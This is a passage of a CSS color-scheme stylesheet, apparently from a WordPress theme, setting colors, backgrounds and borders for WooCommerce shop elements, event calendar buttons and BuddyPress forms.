.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce .quantity input[type="button"]:hover,
.scheme_original .woocommerce #content input[type="button"]:hover,
.scheme_original .woocommerce-page .quantity input[type="button"]:hover,
.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_original .woocommerce ul.cart_list li>.amount,
.scheme_original .woocommerce ul.product_list_widget li>.amount,
.scheme_original .woocommerce-page ul.cart_list li>.amount,
.scheme_original .woocommerce-page ul.product_list_widget li>.amount,
.scheme_original .woocommerce ul.cart_list li span .amount,
.scheme_original .woocommerce ul.product_list_widget li span .amount,
.scheme_original .woocommerce-page ul.cart_list li span .amount,
.scheme_original .woocommerce-page ul.product_list_widget li span .amount,
.scheme_original .woocommerce ul.cart_list li ins .amount,
.scheme_original .woocommerce ul.product_list_widget li ins .amount,
.scheme_original .woocommerce-page ul.cart_list li ins .amount,
.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_original .woocommerce.widget_shopping_cart .total .amount,
.scheme_original .woocommerce .widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_original .woocommerce a:hover h3,
.scheme_original .woocommerce-page a:hover h3,
.scheme_original .woocommerce .cart-collaterals .order-total strong,
.scheme_original .woocommerce-page .cart-collaterals .order-total strong,
.scheme_original .woocommerce .checkout #order_review .order-total .amount,
.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,
.scheme_original .woocommerce .star-rating,
.scheme_original .woocommerce-page .star-rating,
.scheme_original .woocommerce .star-rating:before,
.scheme_original .woocommerce-page .star-rating:before,
.scheme_original .widget_area_inner .widgetWrap ul>li .star-rating span,
.scheme_original .woocommerce #review_form #respond .stars a,
.scheme_original .woocommerce-page #review_form #respond .stars a {
  color: #59c6bc;
}
.scheme_original .woocommerce div.quantity span,
.scheme_original .woocommerce-page div.quantity span {
  color: #333745;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #d6d7da;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #59c6bc;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #59c6bc;
}
.scheme_original .woocommerce-info,
.scheme_original .woocommerce .woocommerce-message,
.scheme_original .woocommerce-page .woocommerce-message,
.scheme_original .woocommerce a.button.alt:active,
.scheme_original .woocommerce button.button.alt:active,
.scheme_original .woocommerce input.button.alt:active,
.scheme_original .woocommerce #respond input#submit.alt:active,
.scheme_original .woocommerce #content input.button.alt:active,
.scheme_original .woocommerce-page a.button.alt:active,
.scheme_original .woocommerce-page button.button.alt:active,
.scheme_original .woocommerce-page input.button.alt:active,
.scheme_original .woocommerce-page #respond input#submit.alt:active,
.scheme_original .woocommerce-page #content input.button.alt:active,
.scheme_original .woocommerce a.button:active,
.scheme_original .woocommerce button.button:active,
.scheme_original .woocommerce input.button:active,
.scheme_original .woocommerce #respond input#submit:active,
.scheme_original .woocommerce #content input.button:active,
.scheme_original .woocommerce-page a.button:active,
.scheme_original .woocommerce-page button.button:active,
.scheme_original .woocommerce-page input.button:active,
.scheme_original .woocommerce-page #respond input#submit:active,
.scheme_original .woocommerce-page #content input.button:active {
  border-top-color: #59c6bc;
}
.scheme_original .woocommerce .cart-collaterals .cart-subtotal .amount,
.scheme_original .woocommerce-page .cart-collaterals .cart-subtotal .amount,
.scheme_original .woocommerce table.shop_table .order-total .amount,
.scheme_original .woocommerce-page table.shop_table .order-total .amount,
.scheme_original .woocommerce table.shop_table .order-total .amount,
.scheme_original .woocommerce-page table.shop_table .order-total .amount {
  color: #59c6bc;
}
.scheme_original .woocommerce form .form-row label,
.scheme_original .woocommerce-page form .form-row label {
  color: #333745;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  background-color: #59c6bc;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  border-color: #59c6bc;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  color: #ffffff;
}
.scheme_original .woocommerce .cart-collaterals .cart_totals table th,
.scheme_original .woocommerce-page .cart-collaterals .cart_totals table th {
  color: #333745;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  background-color: #fff568;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  border-color: #fff568;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  color: #333745;
}
.scheme_original ul.products li.product img,
.scheme_original .post_item_product .images {
  color: #d6d7da;
}
.scheme_original .woocommerce a:hover {
  color: #59c6bc;
}
.scheme_original .article_style_boxed.woocommerce .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #f7f7f7;
}
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #f7f7f7;
}
.scheme_original form.woocommerce-cart-form div.quantity span.q_inc,
.scheme_original form.woocommerce-cart-form div.quantity span.q_dec,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_inc,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_inc,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_dec,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_dec {
  background-color: #ffffff;
}
.scheme_original form.woocommerce-cart-form div.quantity span.q_inc:hover,
.scheme_original form.woocommerce-cart-form div.quantity span.q_dec:hover,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_inc:hover,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_inc:hover,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_dec:hover,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_dec:hover {
  background-color: #59c6bc;
}
.scheme_original form.woocommerce-cart-form div.quantity span.q_inc:hover,
.scheme_original form.woocommerce-cart-form div.quantity span.q_dec:hover,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_inc:hover,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_inc:hover,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_dec:hover,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_dec:hover {
  color: #ffffff;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  background-color: #2b6762;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  color: #ffffff;
}
.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #f7f7f7;
}
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce ul.products li.product .star-rating:before,
.scheme_original .woocommerce ul.products li.product .star-rating span {
  color: #59c6bc;
}
.scheme_original .woocommerce ul.products li.product .price del,
.scheme_original .woocommerce-page ul.products li.product .price del {
  color: #acb4b6;
}
.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_original,
.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_original {
  background-color: #f0f0f0;
}
.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_original,
.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_original {
  background-color: #f7f7f7;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #59c6bc;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #59c6bc;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #ffffff;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #59c6bc;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #ffffff;
}
.scheme_original .woocommerce div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #d6d7da;
}
.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_original {
  background-color: #ffffff;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a {
  color: #333745;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a {
  color: #ffffff;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a {
  background-color: #59c6bc;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:after {
  background-color: #59c6bc;
}
.scheme_original #learndash_quizzes a,
.scheme_original #learndash_lessons a {
  color: #59c6bc;
}
.scheme_original #learndash_quizzes a:hover,
.scheme_original #learndash_lessons a:hover {
  color: #333745;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .panel {
  background-color: #f7f7f7;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .panel {
  border-color: #f7f7f7;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  background-color: #59c6bc;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  color: #ffffff;
}
.scheme_original .woocommerce table.cart tr:first-of-type td,
.scheme_original .woocommerce #content table.carttr:first-of-type td,
.scheme_original .woocommerce-page table.cart tr:first-of-type td,
.scheme_original .woocommerce-page #content table.cart tr:first-of-type td,
.scheme_original .woocommerce table.cart td:first-of-type,
.scheme_original .woocommerce table.cart td:last-of-type {
  border-color: #f7f7f7;
}
.scheme_original .woocommerce table.cart img {
  border-color: #d6d7da;
}
.scheme_original .woocommerce table.cart tr:last-of-type td {
  background-color: #f7f7f7;
}
.scheme_original .woocommerce table.cart td.product-name a {
  color: #333745;
}
.scheme_original .woocommerce table.cart td .amount,
.scheme_original .woocommerce table.cart td.product-name a:hover {
  color: #59c6bc;
}
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #ffffff;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li {
  border-color: #dddddd;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a {
  color: #333745;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover {
  color: #333745;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul {
  background-color: #f7f7f7;
}
.scheme_original .woocommerce .shop_mode_thumbs .mode_buttons .woocommerce_thumbs,
.scheme_original .woocommerce .shop_mode_list .mode_buttons .woocommerce_list {
  color: #59c6bc;
}
.scheme_original .woocommerce .shop_mode_thumbs .mode_buttons .woocommerce_list,
.scheme_original .woocommerce .shop_mode_list .mode_buttons .woocommerce_thumbs {
  color: #dddddd;
}
.scheme_original .woocommerce .shop_mode_thumbs .mode_buttons .woocommerce_list:hover,
.scheme_original .woocommerce .shop_mode_list .mode_buttons .woocommerce_thumbs:hover {
  color: #59c6bc;
}
.scheme_original .tribe-events-calendar thead th {
  background-color: #59c6bc;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  background-color: #59c6bc;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  color: #ffffff;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  background-color: #2b6762;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  color: #ffffff;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a,
.scheme_original #buddypress .acomment-options a {
  background: #59c6bc;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a,
.scheme_original #buddypress .acomment-options a {
  color: #ffffff;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_original #buddypress .acomment-options a:hover {
  background: #2b6762;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_original #buddypress .acomment-options a:hover {
  color: #ffffff;
}
.scheme_original #buddypress #item-nav,
.scheme_original #buddypress div#subnav.item-list-tabs,
.scheme_original #buddypress div.item-list-tabs {
  background-color: #f7f7f7;
}
.scheme_original #buddypress #item-nav li:not(.selected) a,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a {
  color: #54afa9;
}
.scheme_original #buddypress #item-nav li:not(.selected) a:hover,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #232a34;
}
.scheme_original #buddypress #item-nav li:not(.selected) a:hover,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #f0f0f0;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  color: #8a8a8a;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  background-color: #f7f7f7;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  border-color: #d6d7da;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  color: #232a34;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  background-color: #f0f0f0;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
